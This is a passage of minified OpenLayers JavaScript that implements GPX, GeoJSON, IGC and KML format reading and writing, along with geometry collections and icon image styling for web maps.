function vq(a,b){b||(b=[]);for(var c=0,d=b.length;c<d;++c){var e=b[c];if(a.b){var f=e.get("extensionsNode_")||null;a.b(e,f)}e.set("extensionsNode_",void 0)}}dq.prototype.Lg=function(a,b){if(!ec(eq,a.namespaceURI))return null;var c=qq[a.localName];if(!c)return null;a=c(a,[Ho(this,a,b)]);if(!a)return null;vq(this,[a]);return a};dq.prototype.Kc=function(a,b){return ec(eq,a.namespaceURI)?"gpx"==a.localName&&(a=O([],rq,a,[Ho(this,a,b)]))?(vq(this,a),a):[]:[]};
function wq(a,b,c){a.setAttribute("href",b);b=c[c.length-1].properties;Do({node:a},xq,Ao,[b.linkText,b.linkType],c,yq)}function zq(a,b,c){var d=c[c.length-1],e=d.node.namespaceURI,f=d.properties;a.setAttributeNS(null,"lat",b[1]);a.setAttributeNS(null,"lon",b[0]);switch(d.geometryLayout){case "XYZM":0!==b[3]&&(f.time=b[3]);case "XYZ":0!==b[2]&&(f.ele=b[2]);break;case "XYM":0!==b[2]&&(f.time=b[2])}b="rtept"==a.nodeName?Aq[e]:Bq[e];d=Bo(f,b);Do({node:a,properties:f},Cq,Ao,d,c,b)}
var yq=["text","type"],xq=N(eq,{text:M(ip),type:M(ip)}),Dq=N(eq,"name cmt desc src link number type rtept".split(" ")),Eq=N(eq,{name:M(ip),cmt:M(ip),desc:M(ip),src:M(ip),link:M(wq),number:M(Jp),type:M(ip),rtept:xo(M(zq))}),Aq=N(eq,["ele","time"]),Fq=N(eq,"name cmt desc src link number type trkseg".split(" ")),Iq=N(eq,{name:M(ip),cmt:M(ip),desc:M(ip),src:M(ip),link:M(wq),number:M(Jp),type:M(ip),trkseg:xo(M(function(a,b,c){Do({node:a,geometryLayout:b.ja,properties:{}},Gq,Hq,b.W(),c)}))}),Hq=yo("trkpt"),
Gq=N(eq,{trkpt:M(zq)}),Bq=N(eq,"ele time magvar geoidheight name cmt desc src link sym type fix sat hdop vdop pdop ageofdgpsdata dgpsid".split(" ")),Cq=N(eq,{ele:M(Ip),time:M(function(a,b){b=new Date(1E3*b);a.appendChild(mo.createTextNode(b.getUTCFullYear()+"-"+xe(b.getUTCMonth()+1)+"-"+xe(b.getUTCDate())+"T"+xe(b.getUTCHours())+":"+xe(b.getUTCMinutes())+":"+xe(b.getUTCSeconds())+"Z"))}),magvar:M(Ip),geoidheight:M(Ip),name:M(ip),cmt:M(ip),desc:M(ip),src:M(ip),link:M(wq),sym:M(ip),type:M(ip),fix:M(ip),
sat:M(Jp),hdop:M(Ip),vdop:M(Ip),pdop:M(Ip),ageofdgpsdata:M(Ip),dgpsid:M(Jp)}),Jq={Point:"wpt",LineString:"rte",MultiLineString:"trk"};function Kq(a,b){if(a=a.U())if(a=Jq[a.S()])return no(b[b.length-1].node.namespaceURI,a)}
var Lq=N(eq,{rte:M(function(a,b,c){var d=c[0],e=b.L();a={node:a,properties:e};if(b=b.U())b=Jo(b,!0,d),a.geometryLayout=b.ja,e.rtept=b.W();d=Dq[c[c.length-1].node.namespaceURI];e=Bo(e,d);Do(a,Eq,Ao,e,c,d)}),trk:M(function(a,b,c){var d=c[0],e=b.L();a={node:a,properties:e};if(b=b.U())b=Jo(b,!0,d),e.trkseg=b.wd();d=Fq[c[c.length-1].node.namespaceURI];e=Bo(e,d);Do(a,Iq,Ao,e,c,d)}),wpt:M(function(a,b,c){var d=c[0],e=c[c.length-1];e.properties=b.L();if(b=b.U())b=Jo(b,!0,d),e.geometryLayout=b.ja,zq(a,b.W(),
c)})});dq.prototype.bc=function(a,b){b=Io(this,b);var c=no("http://www.topografix.com/GPX/1/1","gpx");c.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns:xsi","http://www.w3.org/2001/XMLSchema-instance");c.setAttributeNS("http://www.w3.org/2001/XMLSchema-instance","xsi:schemaLocation","http://www.topografix.com/GPX/1/1 http://www.topografix.com/GPX/1/1/gpx.xsd");c.setAttribute("version","1.1");c.setAttribute("creator","OpenLayers");Do({node:c},Lq,Kq,a,[b]);return c};function Mq(a){gf.call(this);this.a=a?a:null;Nq(this)}w(Mq,gf);function Oq(a){var b=[],c;var d=0;for(c=a.length;d<c;++d)b.push(a[d].clone());return b}function Pq(a){var b;if(a.a){var c=0;for(b=a.a.length;c<b;++c)Mc(a.a[c],"change",a.u,a)}}function Nq(a){var b;if(a.a){var c=0;for(b=a.a.length;c<b;++c)y(a.a[c],"change",a.u,a)}}k=Mq.prototype;k.clone=function(){var a=new Mq(null);a.Kj(this.a);return a};
k.Nb=function(a,b,c,d){if(d<Ha(this.G(),a,b))return d;var e=this.a,f;var g=0;for(f=e.length;g<f;++g)d=e[g].Nb(a,b,c,d);return d};k.Zc=function(a,b){var c=this.a,d;var e=0;for(d=c.length;e<d;++e)if(c[e].Zc(a,b))return!0;return!1};k.Ae=function(a){Oa(a);for(var b=this.a,c=0,d=b.length;c<d;++c)Ta(a,b[c].G());return a};k.vd=function(){return Oq(this.a)};
k.Wd=function(a){this.l!=this.g&&(lb(this.i),this.f=0,this.l=this.g);if(0>a||0!==this.f&&a<this.f)return this;var b=a.toString();if(this.i.hasOwnProperty(b))return this.i[b];var c=[],d=this.a,e=!1,f;var g=0;for(f=d.length;g<f;++g){var h=d[g],l=h.Wd(a);c.push(l);l!==h&&(e=!0)}if(e)return a=new Mq(null),Pq(a),a.a=c,Nq(a),a.u(),this.i[b]=a;this.f=a;return this};k.S=function(){return"GeometryCollection"};k.$a=function(a){var b=this.a,c;var d=0;for(c=b.length;d<c;++d)if(b[d].$a(a))return!0;return!1};
k.rotate=function(a,b){for(var c=this.a,d=0,e=c.length;d<e;++d)c[d].rotate(a,b);this.u()};k.scale=function(a,b,c){c||(c=eb(this.G()));for(var d=this.a,e=0,f=d.length;e<f;++e)d[e].scale(a,b,c);this.u()};k.Kj=function(a){a=Oq(a);Pq(this);this.a=a;Nq(this);this.u()};k.Rc=function(a){var b=this.a,c;var d=0;for(c=b.length;d<c;++d)b[d].Rc(a);this.u()};k.translate=function(a,b){var c=this.a,d;var e=0;for(d=c.length;e<d;++e)c[e].translate(a,b);this.u()};k.ia=function(){Pq(this);gf.prototype.ia.call(this)};function Qq(a){a=a?a:{};Go.call(this);this.defaultDataProjection=Ob(a.defaultDataProjection?a.defaultDataProjection:"EPSG:4326");a.featureProjection&&(this.i=Ob(a.featureProjection));this.b=a.geometryName;this.a=a.extractGeometryName}w(Qq,Ko);function Rq(a,b){return a?Jo((0,Sq[a.type])(a),!1,b):null}function Tq(a,b){return(0,Uq[a.S()])(Jo(a,!0,b),b)}
var Sq={Point:function(a){return new C(a.coordinates)},LineString:function(a){return new I(a.coordinates)},Polygon:function(a){return new D(a.coordinates)},MultiPoint:function(a){return new No(a.coordinates)},MultiLineString:function(a){return new P(a.coordinates)},MultiPolygon:function(a){return new Q(a.coordinates)},GeometryCollection:function(a,b){a=a.geometries.map(function(a){return Rq(a,b)});return new Mq(a)}},Uq={Point:function(a){return{type:"Point",coordinates:a.W()}},LineString:function(a){return{type:"LineString",
coordinates:a.W()}},Polygon:function(a,b){if(b)var c=b.rightHanded;return{type:"Polygon",coordinates:a.W(c)}},MultiPoint:function(a){return{type:"MultiPoint",coordinates:a.W()}},MultiLineString:function(a){return{type:"MultiLineString",coordinates:a.W()}},MultiPolygon:function(a,b){if(b)var c=b.rightHanded;return{type:"MultiPolygon",coordinates:a.W(c)}},GeometryCollection:function(a,b){return{type:"GeometryCollection",geometries:a.a.map(function(a){var c=kb({},b);delete c.featureProjection;return Tq(a,
c)})}},Circle:function(){return{type:"GeometryCollection",geometries:[]}}};k=Qq.prototype;k.dd=function(a,b){a="Feature"===a.type?a:{type:"Feature",geometry:a};b=Rq(a.geometry,b);var c=new Hk;this.b?c.Lc(this.b):this.a&&void 0!==a.geometry_name&&c.Lc(a.geometry_name);c.Va(b);void 0!==a.id&&c.qc(a.id);a.properties&&c.H(a.properties);return c};
k.Mg=function(a,b){if("FeatureCollection"===a.type){var c=[];a=a.features;var d;var e=0;for(d=a.length;e<d;++e)c.push(this.dd(a[e],b))}else c=[this.dd(a,b)];return c};k.Qg=function(a,b){return Rq(a,b)};k.Tg=function(a){a=a.crs;var b;a?"name"==a.type?b=Ob(a.properties.name):oa(!1,36):b=this.defaultDataProjection;return b};
k.ld=function(a,b){b=Io(this,b);var c={type:"Feature"},d=a.c;void 0!==d&&(c.id=d);(d=a.U())?c.geometry=Tq(d,b):c.geometry=null;b=a.L();delete b[a.a];nb(b)?c.properties=null:c.properties=b;return c};k.qe=function(a,b){b=Io(this,b);var c=[],d;var e=0;for(d=a.length;e<d;++e)c.push(this.ld(a[e],b));return{type:"FeatureCollection",features:c}};k.se=function(a,b){return Tq(a,Io(this,b))};function Vq(){Go.call(this)}w(Vq,Go);function Wq(a){return"string"===typeof a?a:""}k=Vq.prototype;k.S=function(){return"text"};k.Yb=function(a,b){return this.fe(Wq(a),Io(this,b))};k.Qa=function(a,b){return this.Ng(Wq(a),Io(this,b))};k.ed=function(a,b){return this.Gd(Wq(a),Io(this,b))};k.sb=function(){return this.defaultDataProjection};k.Jd=function(a,b){return this.pe(a,Io(this,b))};k.ac=function(a,b){return this.nh(a,Io(this,b))};k.md=function(a,b){return this.Kd(a,Io(this,b))};function Xq(a){a=a?a:{};Go.call(this);this.defaultDataProjection=Ob("EPSG:4326");this.b=a.altitudeMode?a.altitudeMode:"none"}w(Xq,Vq);var Yq=/^B(\d{2})(\d{2})(\d{2})(\d{2})(\d{5})([NS])(\d{3})(\d{5})([EW])([AV])(\d{5})(\d{5})/,Zq=/^H.([A-Z]{3}).*?:(.*)/,$q=/^HFDTE(\d{2})(\d{2})(\d{2})/,ar=/\r\n|\r|\n/;k=Xq.prototype;
k.fe=function(a,b){var c=this.b,d=a.split(ar);a={};var e=[],f=2E3,g=0,h=1,l=-1,m;var n=0;for(m=d.length;n<m;++n){var p=d[n],q;if("B"==p.charAt(0)){if(q=Yq.exec(p)){p=parseInt(q[1],10);var r=parseInt(q[2],10),u=parseInt(q[3],10),v=parseInt(q[4],10)+parseInt(q[5],10)/6E4;"S"==q[6]&&(v=-v);var z=parseInt(q[7],10)+parseInt(q[8],10)/6E4;"W"==q[9]&&(z=-z);e.push(z,v);"none"!=c&&e.push("gps"==c?parseInt(q[11],10):"barometric"==c?parseInt(q[12],10):0);q=Date.UTC(f,g,h,p,r,u);q<l&&(q=Date.UTC(f,g,h+1,p,r,
u));e.push(q/1E3);l=q}}else"H"==p.charAt(0)&&((q=$q.exec(p))?(h=parseInt(q[1],10),g=parseInt(q[2],10)-1,f=2E3+parseInt(q[3],10)):(q=Zq.exec(p))&&(a[q[1]]=q[2].trim()))}if(0===e.length)return null;d=new I(null);d.ba("none"==c?"XYM":"XYZM",e);b=new Hk(Jo(d,!1,b));b.H(a);return b};k.Ng=function(a,b){return(a=this.fe(a,b))?[a]:[]};k.pe=function(){};k.nh=function(){};k.Kd=function(){};k.Gd=function(){};function br(a,b,c,d,e,f){Sc.call(this);this.j=null;this.M=a?a:new Image;null!==d&&(this.M.crossOrigin=d);this.c=f?document.createElement("CANVAS"):null;this.f=f;this.i=null;this.g=e;this.a=c;this.l=b;this.s=!1;2==this.g&&cr(this)}w(br,Sc);function cr(a){var b=hg(1,1);try{b.drawImage(a.M,0,0),b.getImageData(0,0,1,1)}catch(c){a.s=!0}}br.prototype.v=function(){this.g=3;this.i.forEach(Gc);this.i=null;this.b("change")};
br.prototype.o=function(){this.g=2;this.a&&(this.M.width=this.a[0],this.M.height=this.a[1]);this.a=[this.M.width,this.M.height];this.i.forEach(Gc);this.i=null;cr(this);if(!this.s&&null!==this.f){this.c.width=this.M.width;this.c.height=this.M.height;var a=this.c.getContext("2d");a.drawImage(this.M,0,0);for(var b=a.getImageData(0,0,this.M.width,this.M.height),c=b.data,d=this.f[0]/255,e=this.f[1]/255,f=this.f[2]/255,g=0,h=c.length;g<h;g+=4)c[g]*=d,c[g+1]*=e,c[g+2]*=f;a.putImageData(b,0,0)}this.b("change")};
br.prototype.Y=function(){return this.c?this.c:this.M};br.prototype.load=function(){if(0==this.g){this.g=1;this.i=[Lc(this.M,"error",this.v,this),Lc(this.M,"load",this.o,this)];try{this.M.src=this.l}catch(a){this.v()}}};function dr(a){a=a||{};this.l=void 0!==a.anchor?a.anchor:[.5,.5];this.o=null;this.g=void 0!==a.anchorOrigin?a.anchorOrigin:"top-left";this.C=void 0!==a.anchorXUnits?a.anchorXUnits:"fraction";this.B=void 0!==a.anchorYUnits?a.anchorYUnits:"fraction";this.qa=void 0!==a.crossOrigin?a.crossOrigin:null;var b=void 0!==a.img?a.img:null,c=void 0!==a.imgSize?a.imgSize:null,d=a.src;oa(!(void 0!==d&&b),4);oa(!b||b&&c,5);void 0!==d&&0!==d.length||!b||(d=b.src||x(b).toString());oa(void 0!==d&&0<d.length,6);var e=
void 0!==a.src?0:2;this.j=void 0!==a.color?vi(a.color):null;var f=this.qa,g=this.j,h=ej.get(d,f,g);h||(h=new br(b,d,c,f,e,g),ej.set(d,f,g,h));this.b=h;this.oa=void 0!==a.offset?a.offset:[0,0];this.c=void 0!==a.offsetOrigin?a.offsetOrigin:"top-left";this.N=null;this.D=void 0!==a.size?a.size:null;vk.call(this,{opacity:void 0!==a.opacity?a.opacity:1,rotation:void 0!==a.rotation?a.rotation:0,scale:void 0!==a.scale?a.scale:1,snapToPixel:void 0!==a.snapToPixel?a.snapToPixel:!0,rotateWithView:void 0!==a.rotateWithView?
a.rotateWithView:!1})}w(dr,vk);k=dr.prototype;k.clone=function(){return new dr({anchor:this.l.slice(),anchorOrigin:this.g,anchorXUnits:this.C,anchorYUnits:this.B,crossOrigin:this.qa,color:this.j&&this.j.slice?this.j.slice():this.j||void 0,src:this.b.l,offset:this.oa.slice(),offsetOrigin:this.c,size:null!==this.D?this.D.slice():void 0,opacity:this.i,scale:this.a,snapToPixel:this.v,rotation:this.f,rotateWithView:this.s})};
k.Vc=function(){if(this.o)return this.o;var a=this.l,b=this.oc();if("fraction"==this.C||"fraction"==this.B){if(!b)return null;a=this.l.slice();"fraction"==this.C&&(a[0]*=b[0]);"fraction"==this.B&&(a[1]*=b[1])}if("top-left"!=this.g){if(!b)return null;a===this.l&&(a=this.l.slice());if("top-right"==this.g||"bottom-right"==this.g)a[0]=-a[0]+b[0];if("bottom-left"==this.g||"bottom-right"==this.g)a[1]=-a[1]+b[1]}return this.o=a};k.np=function(){return this.j};k.Y=function(a){return this.b.Y(a)};k.He=function(){return this.b.a};
k.gf=function(){return this.b.g};k.Eg=function(){var a=this.b;if(!a.j)if(a.s){var b=a.a[0],c=a.a[1],d=hg(b,c);d.fillRect(0,0,b,c);a.j=d.canvas}else a.j=a.M;return a.j};k.bd=function(){if(this.N)return this.N;var a=this.oa;if("top-left"!=this.c){var b=this.oc(),c=this.b.a;if(!b||!c)return null;a=a.slice();if("top-right"==this.c||"bottom-right"==this.c)a[0]=c[0]-b[0]-a[0];if("bottom-left"==this.c||"bottom-right"==this.c)a[1]=c[1]-b[1]-a[1]}return this.N=a};k.op=function(){return this.b.l};
k.oc=function(){return this.D?this.D:this.b.a};k.gi=function(a,b){y(this.b,"change",a,b)};k.load=function(){this.b.load()};k.Yj=function(a,b){Mc(this.b,"change",a,b)};function er(a){a=a?a:{};Wo.call(this);fr||(gr=[255,255,255,1],hr=new zk({color:gr}),ir=[20,2],jr=kr="pixels",lr=[64,64],mr="https://maps.google.com/mapfiles/kml/pushpin/ylw-pushpin.png",nr=.5,or=new dr({anchor:ir,anchorOrigin:"bottom-left",anchorXUnits:kr,anchorYUnits:jr,crossOrigin:"anonymous",rotation:0,scale:nr,size:lr,src:mr}),pr="NO_IMAGE",qr=new Ak({color:gr,width:1}),rr=new Ak({color:[51,51,51,1],width:2}),sr=new J({font:"bold 16px Helvetica",fill:hr,stroke:rr,scale:.8}),tr=new Bk({fill:hr,
image:or,text:sr,stroke:qr,zIndex:0}),fr=[tr]);this.defaultDataProjection=Ob("EPSG:4326");this.a=a.defaultStyle?a.defaultStyle:fr;this.c=void 0!==a.extractStyles?a.extractStyles:!0;this.j=void 0!==a.writeStyles?a.writeStyles:!0;this.b={};this.f=void 0!==a.showPointNames?a.showPointNames:!0}var fr,gr,hr,ir,kr,jr,lr,mr,nr,or,pr,qr,rr,sr,tr;w(er,Wo);
var ur=["http://www.google.com/kml/ext/2.2"],vr=[null,"http://earth.google.com/kml/2.0","http://earth.google.com/kml/2.1","http://earth.google.com/kml/2.2","http://www.opengis.net/kml/2.2"],wr={fraction:"fraction",pixels:"pixels",insetPixels:"pixels"};
function xr(a,b){var c=[0,0],d="start";if(a.Y()){var e=a.Y().He();null===e&&(e=lr);2==e.length&&(d=a.Y().a,c[0]=d*e[0]/2,c[1]=-d*e[1]/2,d="left")}null!==a.Ka()?(e=a.Ka(),a=e.clone(),a.Jj(e.a||sr.a),a.lj(e.b||sr.b),a.yf(e.Fa()||sr.Fa()),a.Af(e.Ga()||rr)):a=sr.clone();a.Hd(b);a.Nj(c[0]);a.Oj(c[1]);a.Qj(d);return new Bk({text:a})}
function yr(a,b,c,d,e){return function(){var f=e,g="";f&&this.U()&&(f="Point"===this.U().S());f&&(g=this.get("name"),f=f&&g);if(a)return f?(f=xr(a[0],g),a.concat(f)):a;if(b){var h=zr(b,c,d);return f?(f=xr(h[0],g),h.concat(f)):h}return f?(f=xr(c[0],g),c.concat(f)):c}}function zr(a,b,c){return Array.isArray(a)?a:"string"===typeof a?(!(a in c)&&"#"+a in c&&(a="#"+a),zr(c[a],b,c)):b}
function Ar(a){a=oo(a,!1);if(a=/^\s*#?\s*([0-9A-Fa-f]{8})\s*$/.exec(a))return a=a[1],[parseInt(a.substr(6,2),16),parseInt(a.substr(4,2),16),parseInt(a.substr(2,2),16),parseInt(a.substr(0,2),16)/255]}function Br(a){a=oo(a,!1);for(var b=[],c=/^\s*([+\-]?\d*\.?\d+(?:e[+\-]?\d+)?)\s*,\s*([+\-]?\d*\.?\d+(?:e[+\-]?\d+)?)(?:\s*,\s*([+\-]?\d*\.?\d+(?:e[+\-]?\d+)?))?\s*/i,d;d=c.exec(a);)b.push(parseFloat(d[1]),parseFloat(d[2]),d[3]?parseFloat(d[3]):0),a=a.substr(d[0].length);if(""===a)return b}
function Cr(a){var b=oo(a,!1).trim();a=a.baseURI;a&&"about:blank"!=a||(a=window.location.href);return a?(new URL(b,a)).href:b}function Dr(a){return dp(a)}function Er(a,b){return O(null,Fr,a,b)}function Gr(a,b){if(b=O({A:[],ak:[]},Hr,a,b)){a=b.A;b=b.ak;var c;var d=0;for(c=Math.min(a.length,b.length);d<c;++d)a[4*d+3]=b[d];b=new I(null);b.ba("XYZM",a);return b}}function Ir(a,b){var c=O({},Jr,a,b);if(a=O(null,Kr,a,b))return b=new I(null),b.ba("XYZ",a),b.H(c),b}
function Lr(a,b){var c=O({},Jr,a,b);if(a=O(null,Kr,a,b))return b=new D(null),b.ba("XYZ",a,[a.length]),b.H(c),b}
function Mr(a,b){a=O([],Nr,a,b);if(!a)return null;if(0===a.length)return new Mq(a);var c=!0,d=a[0].S(),e;var f=1;for(e=a.length;f<e;++f)if(b=a[f],b.S()!=d){c=!1;break}if(c)if("Point"==d){var g=a[0];c=g.ja;d=g.da();f=1;for(e=a.length;f<e;++f)b=a[f],gc(d,b.da());g=new No(null);g.ba(c,d);Or(g,a)}else"LineString"==d?(g=new P(null),Mo(g,a),Or(g,a)):"Polygon"==d?(g=new Q(null),Oo(g,a),Or(g,a)):"GeometryCollection"==d?g=new Mq(a):oa(!1,37);else g=new Mq(a);return g}
function Pr(a,b){var c=O({},Jr,a,b);if(a=O(null,Kr,a,b))return b=new C(null),b.ba("XYZ",a),b.H(c),b}function Qr(a,b){var c=O({},Jr,a,b);if((a=O([null],Rr,a,b))&&a[0]){b=new D(null);var d=a[0],e=[d.length],f;var g=1;for(f=a.length;g<f;++g)gc(d,a[g]),e.push(d.length);b.ba("XYZ",d,e);b.H(c);return b}}
function Sr(a,b){b=O({},Tr,a,b);if(!b)return null;a="fillStyle"in b?b.fillStyle:hr;var c=b.fill;void 0===c||c||(a=null);c="imageStyle"in b?b.imageStyle:or;c==pr&&(c=void 0);var d="textStyle"in b?b.textStyle:sr,e="strokeStyle"in b?b.strokeStyle:qr;b=b.outline;void 0===b||b||(e=null);return[new Bk({fill:a,image:c,stroke:e,text:d,zIndex:void 0})]}
function Or(a,b){var c=b.length,d=Array(b.length),e=Array(b.length),f=Array(b.length),g,h,l;var m=h=l=!1;for(g=0;g<c;++g){var n=b[g];d[g]=n.get("extrude");e[g]=n.get("tessellate");f[g]=n.get("altitudeMode");m=m||void 0!==d[g];h=h||void 0!==e[g];l=l||f[g]}m&&a.set("extrude",d);h&&a.set("tessellate",e);l&&a.set("altitudeMode",f)}function Ur(a,b){Co(Vr,a,b)}function Wr(a,b){Co(Xr,a,b)}
var Yr=N(vr,{displayName:L(R),value:L(R)}),Vr=N(vr,{Data:function(a,b){var c=a.getAttribute("name");Co(Yr,a,b);a=b[b.length-1];null!==c?a[c]=a.value:null!==a.displayName&&(a[a.displayName]=a.value);delete a.value},SchemaData:function(a,b){Co(Zr,a,b)}}),Xr=N(vr,{LatLonAltBox:function(a,b){if(a=O({},$r,a,b))b=b[b.length-1],b.extent=[parseFloat(a.west),parseFloat(a.south),parseFloat(a.east),parseFloat(a.north)],b.altitudeMode=a.altitudeMode,b.minAltitude=parseFloat(a.minAltitude),b.maxAltitude=parseFloat(a.maxAltitude)},
Lod:function(a,b){if(a=O({},as,a,b))b=b[b.length-1],b.minLodPixels=parseFloat(a.minLodPixels),b.maxLodPixels=parseFloat(a.maxLodPixels),b.minFadeExtent=parseFloat(a.minFadeExtent),b.maxFadeExtent=parseFloat(a.maxFadeExtent)}}),$r=N(vr,{altitudeMode:L(R),minAltitude:L(dp),maxAltitude:L(dp),north:L(dp),south:L(dp),east:L(dp),west:L(dp)}),as=N(vr,{minLodPixels:L(dp),maxLodPixels:L(dp),minFadeExtent:L(dp),maxFadeExtent:L(dp)}),Jr=N(vr,{extrude:L(ap),tessellate:L(ap),altitudeMode:L(R)}),Fr=N(vr,{coordinates:vo(Br)}),
Rr=N(vr,{innerBoundaryIs:function(a,b){(a=O(void 0,bs,a,b))&&b[b.length-1].push(a)},outerBoundaryIs:function(a,b){(a=O(void 0,cs,a,b))&&(b[b.length-1][0]=a)}}),Hr=N(vr,{when:function(a,b){b=b[b.length-1].ak;a=oo(a,!1);a=Date.parse(a);b.push(isNaN(a)?0:a)}},N(ur,{coord:function(a,b){b=b[b.length-1].A;a=oo(a,!1);(a=/^\s*([+\-]?\d+(?:\.\d*)?(?:e[+\-]?\d*)?)\s+([+\-]?\d+(?:\.\d*)?(?:e[+\-]?\d*)?)\s+([+\-]?\d+(?:\.\d*)?(?:e[+\-]?\d*)?)\s*$/i.exec(a))?b.push(parseFloat(a[1]),parseFloat(a[2]),parseFloat(a[3]),
0):b.push(0,0,0,0)}})),Kr=N(vr,{coordinates:vo(Br)}),ds=N(vr,{href:L(Cr)},N(ur,{x:L(dp),y:L(dp),w:L(dp),h:L(dp)})),es=N(vr,{Icon:L(function(a,b){return(a=O({},ds,a,b))?a:null}),heading:L(dp),hotSpot:L(function(a){var b=a.getAttribute("xunits"),c=a.getAttribute("yunits");var d="insetPixels"!==b?"insetPixels"!==c?"bottom-left":"top-left":"insetPixels"!==c?"bottom-right":"top-right";return{x:parseFloat(a.getAttribute("x")),oh:wr[b],y:parseFloat(a.getAttribute("y")),ph:wr[c],origin:d}}),scale:L(Dr)}),
bs=N(vr,{LinearRing:vo(Er)}),fs=N(vr,{color:L(Ar),scale:L(Dr)}),gs=N(vr,{color:L(Ar),width:L(dp)}),Nr=N(vr,{LineString:uo(Ir),LinearRing:uo(Lr),MultiGeometry:uo(Mr),Point:uo(Pr),Polygon:uo(Qr)}),hs=N(ur,{Track:uo(Gr)}),js=N(vr,{ExtendedData:Ur,Region:Wr,Link:function(a,b){Co(is,a,b)},address:L(R),description:L(R),name:L(R),open:L(ap),phoneNumber:L(R),visibility:L(ap)}),is=N(vr,{href:L(Cr)}),cs=N(vr,{LinearRing:vo(Er)}),ks=N(vr,{Style:L(Sr),key:L(R),styleUrl:L(Cr)}),ms=N(vr,{ExtendedData:Ur,Region:Wr,
MultiGeometry:L(Mr,"geometry"),LineString:L(Ir,"geometry"),LinearRing:L(Lr,"geometry"),Point:L(Pr,"geometry"),Polygon:L(Qr,"geometry"),Style:L(Sr),StyleMap:function(a,b){if(a=O(void 0,ls,a,b))b=b[b.length-1],Array.isArray(a)?b.Style=a:"string"===typeof a?b.styleUrl=a:oa(!1,38)},address:L(R),description:L(R),name:L(R),open:L(ap),phoneNumber:L(R),styleUrl:L(Cr),visibility:L(ap)},N(ur,{MultiTrack:L(function(a,b){if(a=O([],hs,a,b))return b=new P(null),Mo(b,a),b},"geometry"),Track:L(Gr,"geometry")})),
ns=N(vr,{color:L(Ar),fill:L(ap),outline:L(ap)}),Zr=N(vr,{SimpleData:function(a,b){var c=a.getAttribute("name");null!==c&&(a=R(a),b[b.length-1][c]=a)}}),Tr=N(vr,{IconStyle:function(a,b){if(a=O({},es,a,b)){b=b[b.length-1];var c="Icon"in a?a.Icon:{},d=!("Icon"in a)||0<Object.keys(c).length,e,f=c.href;f?e=f:d&&(e=mr);f="bottom-left";var g=a.hotSpot;if(g){var h=[g.x,g.y];var l=g.oh;var m=g.ph;f=g.origin}else e===mr?(h=ir,l=kr,m=jr):/^http:\/\/maps\.(?:google|gstatic)\.com\//.test(e)&&(h=[.5,0],m=l="fraction");
var n;g=c.x;var p=c.y;void 0!==g&&void 0!==p&&(n=[g,p]);var q;g=c.w;c=c.h;void 0!==g&&void 0!==c&&(q=[g,c]);var r;c=a.heading;void 0!==c&&(r=va(c));a=a.scale;d?(e==mr&&(q=lr,void 0===a&&(a=nr)),e=new dr({anchor:h,anchorOrigin:f,anchorXUnits:l,anchorYUnits:m,crossOrigin:"anonymous",offset:n,offsetOrigin:"bottom-left",rotation:r,scale:a,size:q,src:e}),b.imageStyle=e):b.imageStyle=pr}},LabelStyle:function(a,b){(a=O({},fs,a,b))&&(b[b.length-1].textStyle=new J({fill:new zk({color:"color"in a?a.color:gr}),
scale:a.scale}))},LineStyle:function(a,b){(a=O({},gs,a,b))&&(b[b.length-1].strokeStyle=new Ak({color:"color"in a?a.color:gr,width:"width"in a?a.width:1}))},PolyStyle:function(a,b){if(a=O({},ns,a,b)){b=b[b.length-1];b.fillStyle=new zk({color:"color"in a?a.color:gr});var c=a.fill;void 0!==c&&(b.fill=c);a=a.outline;void 0!==a&&(b.outline=a)}}}),ls=N(vr,{Pair:function(a,b){if(a=O({},ks,a,b)){var c=a.key;c&&"normal"==c&&((c=a.styleUrl)&&(b[b.length-1]=c),(a=a.Style)&&(b[b.length-1]=a))}}});k=er.prototype;
k.Jg=function(a,b){var c=N(vr,{Document:to(this.Jg,this),Folder:to(this.Jg,this),Placemark:uo(this.Rg,this),Style:this.kq.bind(this),StyleMap:this.jq.bind(this)});if(a=O([],c,a,b,this))return a};k.Rg=function(a,b){var c=O({geometry:null},ms,a,b);if(c){var d=new Hk;a=a.getAttribute("id");null!==a&&d.qc(a);b=b[0];(a=c.geometry)&&Jo(a,!1,b);d.Va(a);delete c.geometry;this.c&&d.sg(yr(c.Style,c.styleUrl,this.a,this.b,this.f));delete c.Style;d.H(c);return d}};
k.kq=function(a,b){var c=a.getAttribute("id");null!==c&&(b=Sr(a,b))&&(a=a.baseURI,a&&"about:blank"!=a||(a=window.location.href),c=a?(new URL("#"+c,a)).href:"#"+c,this.b[c]=b)};k.jq=function(a,b){var c=a.getAttribute("id");null!==c&&(b=O(void 0,ls,a,b))&&(a=a.baseURI,a&&"about:blank"!=a||(a=window.location.href),c=a?(new URL("#"+c,a)).href:"#"+c,this.b[c]=b)};k.Lg=function(a,b){return ec(vr,a.namespaceURI)?(a=this.Rg(a,[Ho(this,a,b)]))?a:null:null};
k.Kc=function(a,b){if(!ec(vr,a.namespaceURI))return[];var c=a.localName;if("Document"==c||"Folder"==c)return(c=this.Jg(a,[Ho(this,a,b)]))?c:[];if("Placemark"==c)return(b=this.Rg(a,[Ho(this,a,b)]))?[b]:[];if("kml"==c){c=[];for(a=a.firstElementChild;a;a=a.nextElementSibling){var d=this.Kc(a,b);d&&gc(c,d)}return c}return[]};k.cq=function(a){if(qo(a))return os(this,a);if(ro(a))return ps(this,a);if("string"===typeof a)return a=so(a),os(this,a)};
function os(a,b){for(b=b.firstChild;b;b=b.nextSibling)if(b.nodeType==Node.ELEMENT_NODE){var c=ps(a,b);if(c)return c}}function ps(a,b){var c;for(c=b.firstElementChild;c;c=c.nextElementSibling)if(ec(vr,c.namespaceURI)&&"name"==c.localName)return R(c);for(c=b.firstElementChild;c;c=c.nextElementSibling)if(b=c.localName,ec(vr,c.namespaceURI)&&("Document"==b||"Folder"==b||"Placemark"==b||"kml"==b)&&(b=ps(a,c)))return b}
k.eq=function(a){var b=[];qo(a)?gc(b,qs(this,a)):ro(a)?gc(b,rs(this,a)):"string"===typeof a&&(a=so(a),gc(b,qs(this,a)));return b};function qs(a,b){var c=[];for(b=b.firstChild;b;b=b.nextSibling)b.nodeType==Node.ELEMENT_NODE&&gc(c,rs(a,b));return c}
